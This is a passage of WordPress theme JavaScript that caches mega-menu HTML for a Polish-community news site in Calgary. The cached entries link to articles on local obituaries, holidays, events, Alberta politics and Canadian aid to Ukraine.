class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/odszedl-na-wieczna-warte-sp-zbigniew-rogowski-jeden-z-ostatnich-weteranow-czlonek-kola-nr-18-w-calgary\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Odszed\u0142 na \u201ewieczn\u0105 wart\u0119\u201d \u015ap. Zbigniew Rogowski, jeden z ostatnich weteran\u00f3w &#8211; cz\u0142onek  Ko\u0142a Nr 18 w Calgary.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/11\/Zbigniew-Rogowski-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/11\/Zbigniew-Rogowski-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/11\/Zbigniew-Rogowski-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Zbigniew Rogowski Calgary\" title=\"Odszed\u0142 na \u201ewieczn\u0105 wart\u0119\u201d \u015ap. Zbigniew Rogowski, jeden z ostatnich weteran\u00f3w &#8211; cz\u0142onek  Ko\u0142a Nr 18 w Calgary.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/odszedl-na-wieczna-warte-sp-zbigniew-rogowski-jeden-z-ostatnich-weteranow-czlonek-kola-nr-18-w-calgary\/\"  rel=\"bookmark\" title=\"Odszed\u0142 na \u201ewieczn\u0105 wart\u0119\u201d \u015ap. Zbigniew Rogowski, jeden z ostatnich weteran\u00f3w &#8211; cz\u0142onek  Ko\u0142a Nr 18 w Calgary.\">Odszed\u0142 na \u201ewieczn\u0105 wart\u0119\u201d \u015ap. Zbigniew Rogowski, jeden z ostatnich weteran\u00f3w...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/w-wieku-85-lat-zmarl-don-mazankowski-byly-wicepremier-kanady\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"W wieku 85 lat zmar\u0142 Don Mazankowski by\u0142y wicepremier Kanady\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/11\/Don-Mazankowski-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/11\/Don-Mazankowski-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/11\/Don-Mazankowski-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Don Mazankowski\" title=\"W wieku 85 lat zmar\u0142 Don Mazankowski by\u0142y wicepremier Kanady\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/w-wieku-85-lat-zmarl-don-mazankowski-byly-wicepremier-kanady\/\"  rel=\"bookmark\" title=\"W wieku 85 lat zmar\u0142 Don Mazankowski by\u0142y wicepremier Kanady\">W wieku 85 lat zmar\u0142 Don Mazankowski by\u0142y wicepremier Kanady<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/w-sobote-24-sierpnia-2019-poznym-wieczorem-w-calgary-zmarl-ryszard-szewczyk\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"W sobot\u0119 24 sierpnia 2019, p\u00f3\u017anym wieczorem w Calgary zmar\u0142 RYSZARD SZEWCZYK,\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/08\/RYSZARD-SZEWCZYK-Calgary-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/08\/RYSZARD-SZEWCZYK-Calgary-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/08\/RYSZARD-SZEWCZYK-Calgary-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"w sobot\u0119 24 sierpnia 2019, p\u00f3\u017anym wieczorem w Calgary zmar\u0142 RYSZARD SZEWCZYK\" title=\"W sobot\u0119 24 sierpnia 2019, p\u00f3\u017anym wieczorem w Calgary zmar\u0142 RYSZARD SZEWCZYK,\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/w-sobote-24-sierpnia-2019-poznym-wieczorem-w-calgary-zmarl-ryszard-szewczyk\/\"  rel=\"bookmark\" title=\"W sobot\u0119 24 sierpnia 2019, p\u00f3\u017anym wieczorem w Calgary zmar\u0142 RYSZARD SZEWCZYK,\">W sobot\u0119 24 sierpnia 2019, p\u00f3\u017anym wieczorem w Calgary zmar\u0142 RYSZARD...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_12","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_12));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 655;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/well-its-tax-time-again-nadszedl-czas-aby-uregulowac-podatki\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Well, it&#8217;s tax time again. Nadszed\u0142 czas, aby uregulowa\u0107 podatki.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/04\/JeffandYan_tax-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/04\/JeffandYan_tax-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/04\/JeffandYan_tax-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Jeff Walles - Jeff and Yang Accounting Services Ltd.\" title=\"Well, it&#8217;s tax time again. Nadszed\u0142 czas, aby uregulowa\u0107 podatki.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/well-its-tax-time-again-nadszedl-czas-aby-uregulowac-podatki\/\"  rel=\"bookmark\" title=\"Well, it&#8217;s tax time again. Nadszed\u0142 czas, aby uregulowa\u0107 podatki.\">Well, it&#8217;s tax time again. Nadszed\u0142 czas, aby uregulowa\u0107 podatki.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/zyczenia-wielkanocne\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u017byczenia Wielkanocne\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/04\/Easter-21-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/04\/Easter-21-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/04\/Easter-21-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Happy Easter! Wesolych Swiat Wielkanocnych! Calgary Poster\" title=\"\u017byczenia Wielkanocne\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/zyczenia-wielkanocne\/\"  rel=\"bookmark\" title=\"\u017byczenia Wielkanocne\">\u017byczenia Wielkanocne<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/wspieraj-organizacje-polonijne-w-calgary-i-ich-dzialalnosc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Wspieraj organizacje polonijne w Calgary i ich dzia\u0142alno\u015b\u0107.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/12\/MazoviaPolanie-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/12\/MazoviaPolanie-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/12\/MazoviaPolanie-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Zesp\u00f3\u0142 Mazovia i Polanie Calgary\" title=\"Wspieraj organizacje polonijne w Calgary i ich dzia\u0142alno\u015b\u0107.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/wspieraj-organizacje-polonijne-w-calgary-i-ich-dzialalnosc\/\"  rel=\"bookmark\" title=\"Wspieraj organizacje polonijne w Calgary i ich dzia\u0142alno\u015b\u0107.\">Wspieraj organizacje polonijne w Calgary i ich dzia\u0142alno\u015b\u0107.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/nawa-oglasza-nabor-wnioskow-w-nowym-programie-wspierajacym-umiedzynarodowienie-polskiego-systemu-szkolnictwa-wyzszego-i-nauki\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"NAWA og\u0142asza nab\u00f3r wniosk\u00f3w w nowym programie wspieraj\u0105cym umi\u0119dzynarodowienie polskiego systemu szkolnictwa wy\u017cszego i nauki\" ><img width=\"218\" height=\"123\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/06\/Nawa-2020.gif\"   alt=\"Narodowa Agencja Wymiany Akademickiej banner\" title=\"NAWA og\u0142asza nab\u00f3r wniosk\u00f3w w nowym programie wspieraj\u0105cym umi\u0119dzynarodowienie polskiego systemu szkolnictwa wy\u017cszego i nauki\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/nawa-oglasza-nabor-wnioskow-w-nowym-programie-wspierajacym-umiedzynarodowienie-polskiego-systemu-szkolnictwa-wyzszego-i-nauki\/\"  rel=\"bookmark\" title=\"NAWA og\u0142asza nab\u00f3r wniosk\u00f3w w nowym programie wspieraj\u0105cym umi\u0119dzynarodowienie polskiego systemu szkolnictwa wy\u017cszego i nauki\">NAWA og\u0142asza nab\u00f3r wniosk\u00f3w w nowym programie wspieraj\u0105cym umi\u0119dzynarodowienie polskiego systemu...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_12","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_12));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 20;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/wspomnienia-z-monte-cassino-harcerska-delegacja-zhp-swiat-w-sercu-historii\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201cWspomnienia z Monte Cassino: Harcerska delegacja ZHP \u015awiat w sercu historii\u201d\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/11\/MonteCasinob-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/11\/MonteCasinob-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/11\/MonteCasinob-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Agata Starczyk Monte Cassino 2024\" title=\"\u201cWspomnienia z Monte Cassino: Harcerska delegacja ZHP \u015awiat w sercu historii\u201d\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/wspomnienia-z-monte-cassino-harcerska-delegacja-zhp-swiat-w-sercu-historii\/\"  rel=\"bookmark\" title=\"\u201cWspomnienia z Monte Cassino: Harcerska delegacja ZHP \u015awiat w sercu historii\u201d\">\u201cWspomnienia z Monte Cassino: Harcerska delegacja ZHP \u015awiat w sercu historii\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/krotka-migawka-z-piatkowego-spotkania-z-cyklu-kawa-z-tematem-w-domu-polskim-calgary\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kr\u00f3tka migawka z pi\u0105tkowego spotkania z cyklu \u201cKawa z Tematem\u201d w Domu Polskim Calgary.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/03\/Top_7082-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/03\/Top_7082-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/03\/Top_7082-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Lech i Gra\u017cyna Ga\u0142\u0119zowscy opowiedzieli o swojej podr\u00f3\u017cy na Wysp\u0119 Wielkanocn\u0105 znan\u0105 r\u00f3wnie\u017c jako Rapa Nui\" title=\"Kr\u00f3tka migawka z pi\u0105tkowego spotkania z cyklu \u201cKawa z Tematem\u201d w Domu Polskim Calgary.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/krotka-migawka-z-piatkowego-spotkania-z-cyklu-kawa-z-tematem-w-domu-polskim-calgary\/\"  rel=\"bookmark\" title=\"Kr\u00f3tka migawka z pi\u0105tkowego spotkania z cyklu \u201cKawa z Tematem\u201d w Domu Polskim Calgary.\">Kr\u00f3tka migawka z pi\u0105tkowego spotkania z cyklu \u201cKawa z Tematem\u201d w...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/alaska-winter-expedition-2024-marek-suslik-white-wolf-przystanek-w-calgary\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Alaska Winter Expedition 2024 &#8211; Marek Suslik\/White Wolf przystanek w Calgary.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/02\/Marek-WW-top-2-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/02\/Marek-WW-top-2-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/02\/Marek-WW-top-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"White Wolf - Marek Suslik w Calgary\" title=\"Alaska Winter Expedition 2024 &#8211; Marek Suslik\/White Wolf przystanek w Calgary.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/alaska-winter-expedition-2024-marek-suslik-white-wolf-przystanek-w-calgary\/\"  rel=\"bookmark\" title=\"Alaska Winter Expedition 2024 &#8211; Marek Suslik\/White Wolf przystanek w Calgary.\">Alaska Winter Expedition 2024 &#8211; Marek Suslik\/White Wolf przystanek w Calgary.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/zimowa-extremalna-wyprawa-motocyklowa-marka-suslika\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zimowa extremalna wyprawa motocyklowa Marka Suslika.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/01\/Alaska-Winter-Expedition-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/01\/Alaska-Winter-Expedition-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/01\/Alaska-Winter-Expedition-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"White Wolf - Marek Suslik Ekstremalna wyprawa na Alask\u0119 motocyklem 2024\" title=\"Zimowa extremalna wyprawa motocyklowa Marka Suslika.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/zimowa-extremalna-wyprawa-motocyklowa-marka-suslika\/\"  rel=\"bookmark\" title=\"Zimowa extremalna wyprawa motocyklowa Marka Suslika.\">Zimowa extremalna wyprawa motocyklowa Marka Suslika.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_12","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_12));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 326;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/prezydent-karol-nawrocki-odrzuca-unijna-ustawe-o-kontroli-internetu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Prezydent Karol Nawrocki ODRZUCA unijn\u0105 ustaw\u0119 o kontroli internetu.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Poland-protects-Free-speech-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Poland-protects-Free-speech-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Poland-protects-Free-speech-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Prezydent zawetowa\u0142 brukselsk\u0105 ustaw\u0119 o us\u0142ugach cyfrowych jako \u201ecenzur\u0119 administracyjn\u0105\u201d.\" title=\"Prezydent Karol Nawrocki ODRZUCA unijn\u0105 ustaw\u0119 o kontroli internetu.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/prezydent-karol-nawrocki-odrzuca-unijna-ustawe-o-kontroli-internetu\/\"  rel=\"bookmark\" title=\"Prezydent Karol Nawrocki ODRZUCA unijn\u0105 ustaw\u0119 o kontroli internetu.\">Prezydent Karol Nawrocki ODRZUCA unijn\u0105 ustaw\u0119 o kontroli internetu.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/krzysztof-daun-nadszedl-czas-aby-zdecydowac-o-przyszlosci-alberty\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Krzysztof Daun &#8211; Nadszed\u0142 czas, aby zdecydowa\u0107 o przysz\u0142o\u015bci Alberty.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/APP-Daun-K-top-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/APP-Daun-K-top-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/APP-Daun-K-top-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Alberta Prosperity Project top K Daun\" title=\"Krzysztof Daun &#8211; Nadszed\u0142 czas, aby zdecydowa\u0107 o przysz\u0142o\u015bci Alberty.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/krzysztof-daun-nadszedl-czas-aby-zdecydowac-o-przyszlosci-alberty\/\"  rel=\"bookmark\" title=\"Krzysztof Daun &#8211; Nadszed\u0142 czas, aby zdecydowa\u0107 o przysz\u0142o\u015bci Alberty.\">Krzysztof Daun &#8211; Nadszed\u0142 czas, aby zdecydowa\u0107 o przysz\u0142o\u015bci Alberty.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/balwanki-ktore-ogrzaly-serca\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Balwanki-2-top-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Balwanki-2-top-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Balwanki-2-top-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\" title=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/balwanki-ktore-ogrzaly-serca\/\"  rel=\"bookmark\" title=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\">Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/swiateczno-noworoczne-wydanie-polskiego-radia-edmonton\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u015awi\u0105teczno-Noworoczne wydanie Polskiego Radia Edmonton.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Polskie-Radio-Edmonton-nr-1157--218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Polskie-Radio-Edmonton-nr-1157--218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Polskie-Radio-Edmonton-nr-1157--100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Polskie Radio Edmonton nr 1157\" title=\"\u015awi\u0105teczno-Noworoczne wydanie Polskiego Radia Edmonton.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/swiateczno-noworoczne-wydanie-polskiego-radia-edmonton\/\"  rel=\"bookmark\" title=\"\u015awi\u0105teczno-Noworoczne wydanie Polskiego Radia Edmonton.\">\u015awi\u0105teczno-Noworoczne wydanie Polskiego Radia Edmonton.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_12","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_12));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 23;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/ogromna-frekwencja-aby-podpisac-petycje-na-spotkaniu-calgary-independence\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"OGROMNA FREKWENCJA aby podpisa\u0107 petycj\u0119 na spotkaniu Calgary Independence.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/W-KOLEJCE-DO-WOLNOSCI-top-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/W-KOLEJCE-DO-WOLNOSCI-top-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/W-KOLEJCE-DO-WOLNOSCI-top-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Alberta Independence Town Hall\" title=\"OGROMNA FREKWENCJA aby podpisa\u0107 petycj\u0119 na spotkaniu Calgary Independence.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/ogromna-frekwencja-aby-podpisac-petycje-na-spotkaniu-calgary-independence\/\"  rel=\"bookmark\" title=\"OGROMNA FREKWENCJA aby podpisa\u0107 petycj\u0119 na spotkaniu Calgary Independence.\">OGROMNA FREKWENCJA aby podpisa\u0107 petycj\u0119 na spotkaniu Calgary Independence.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/kanadyjczycy-sa-tacy-mili-kanada-ponownie-wesprze-ukraine-kwota-25-miliarda-dolarow\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kanadyjczycy s\u0105 tacy mili! Kanada ponownie wesprze Ukrain\u0119 kwot\u0105 2,5 miliarda dolar\u00f3w!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Carney_Zelenskyy--218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Carney_Zelenskyy--218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Carney_Zelenskyy--100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Kanada wesprze Ukrain\u0119 kwot\u0105 2,5 miliarda dolar\u00f3w!\" title=\"Kanadyjczycy s\u0105 tacy mili! Kanada ponownie wesprze Ukrain\u0119 kwot\u0105 2,5 miliarda dolar\u00f3w!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n               